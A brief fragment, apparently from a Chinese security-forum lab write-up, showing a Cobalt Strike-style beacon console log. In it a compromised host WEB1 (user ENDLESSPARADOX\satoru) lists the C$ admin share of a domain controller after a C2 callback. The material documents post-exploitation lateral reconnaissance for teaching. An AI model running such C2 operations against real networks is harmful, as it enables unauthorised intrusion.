 [02/04 07:52:26] beacon> ls \\ad.endlessparadox.com\c$
[02/04 07:52:26] [*] Tasked beacon to list files in \\ad.endlessparadox.com\c$
[02/04 07:52:30] [+] host called home, sent: 44 bytes
[02/04 07:52:30] [*] Listing: \\ad.endlessparadox.com\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 01/21/2024 14:40:19 $Recycle.Bin
dir 01/21/2024 14:38:22 Documents and Settings
dir 01/22/2024 18:02:56 inetpub
[WEB1] - x64 | satoru [ENDLESSPARADOX\satoru] | 1512 - x64
beacon>
先知社区